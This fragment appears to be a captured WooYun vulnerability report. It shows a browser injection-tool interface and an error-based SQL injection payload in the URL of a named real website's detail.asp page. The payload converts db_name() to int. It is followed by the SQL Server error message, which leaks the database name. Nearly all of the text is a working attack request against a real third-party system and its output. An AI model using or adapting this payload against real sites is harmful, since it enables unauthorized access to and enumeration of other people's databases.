 Load URL
guso.zszq.com:88/detail.asp?d=(select%20conver:(int,db_name())%20FROM%20syscolumns)&t=C227
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 't001' 转换成数据类型 int 时失败。
/detail.asp，行 29
www.wooyun.org